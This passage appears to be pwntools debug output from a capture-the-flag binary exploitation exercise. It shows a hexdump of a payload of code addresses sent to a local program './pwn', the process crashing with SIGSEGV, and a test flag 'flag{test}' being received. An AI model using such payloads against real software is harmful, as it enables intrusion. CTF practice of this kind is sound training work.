 *
00000220 00 00 00 00 00 00 00 00 13 08 40 00 00 00 00 00 │····│····│··@·│····│
00000230 0f 00 00 00 00 00 00 00 b0 05 40 00 00 00 00 00 │····│····│··@·│····│
00000240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
000002a0 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 │····│····│····│····│
000002b0 01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
000002c0 00 00 00 00 00 00 00 00 50 13 60 00 00 00 00 00 │····│····│P·`·│····│
000002d0 00 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 │····│····│····│····│
000002e0 80 15 60 00 00 00 00 00 b0 05 40 00 00 00 00 00 │··`·│····│··@·│····│
000002f0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 │····│····│3···│····│
00000300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000330 00 00 00 00 00 00 00 00 │····│····│
00000338
[*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 7789)
[DEBUG] Received 0x100 bytes:
00000000 66 6c 61 67 7b 74 65 73 74 7d 0a 00 00 00 00 00 │flag│{tes│t}··│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000100